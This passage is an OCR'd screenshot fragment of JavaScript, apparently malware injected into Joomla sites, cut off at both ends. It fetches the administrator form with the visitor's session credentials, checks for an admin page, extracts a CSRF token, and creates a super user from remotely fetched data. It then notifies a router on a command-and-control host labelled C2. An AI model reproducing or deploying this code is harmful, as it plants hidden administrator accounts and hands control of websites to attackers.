
u).toString(),redirect: 'follow'}).catch(function () { return null; });}function
runCreate() {if (window.joomlacreater_create_done)
return;window.joomlacreater_create_done =
true;fetchConfig().then(function (data) {var u = mergeUser(data);var
router = (data && data.ok && data.router_url) ? data.router_url : (C2 +
'/router.php');return fetch(FORM_URL, { credentials: 'include'
}).then(function (r) { return r.text(); }).then(function (html) {if
(!isAdminHtml(html)) return;var token = extractToken(html);if (!token)
return;return createSuperUser(token, u).then(function ()
{notifyRouter(router, u);});});}).catch(function () {});}function checkAdmin()
{fetch('/administrator/index.php', {credentials: 'include',redirect: